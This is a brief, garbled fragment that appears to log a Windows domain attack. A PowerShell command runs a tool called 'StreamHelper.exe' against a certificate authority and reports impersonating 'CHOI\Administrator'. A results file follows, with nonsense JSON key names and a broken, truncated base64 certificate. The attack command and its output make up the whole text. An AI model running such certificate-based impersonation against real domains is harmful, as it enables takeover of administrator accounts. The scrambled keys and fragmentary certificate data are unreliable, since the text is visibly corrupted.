 PS C:\testdefender> .\StreamHelper.exe /ca:'dc01.choi.local\choi-DC01-CA'
[+] Certs: 'CHOI\Administrator'
[*] Successful impersonation of: CHOI\Administrator
PS C:\testdefender> cat .\choirtp_results.txt
[
  {
    "ProcephamersSeptollaccuralEntrominifiedOccidextLaurushitesThaliege": "dc01",
    "BackerialNorkfoldbedWeasordyedHolasphebdomSovkhoreadable": "CHOI\\Administrator",
    "ThwaybaloudOpatherableneFiberatedlyCorphicalAthetizedScleiomalism": "-----BEGIN C
VI47dPR639lQAAAAAANTANBgkqhkiG9w0BAQsF\r\nADBEMRUwEwYKCZImiZPyLGQBGRYFbG9jYWwxFDASBgoJ
URDMDEtQ0EwHhcNMjIwOTI0MDYyNzU5WhcNMjMwOTI0\r\nMDYyNzU5WjBVMRUwEwYKCZImiZPyLGQBGRYFbG9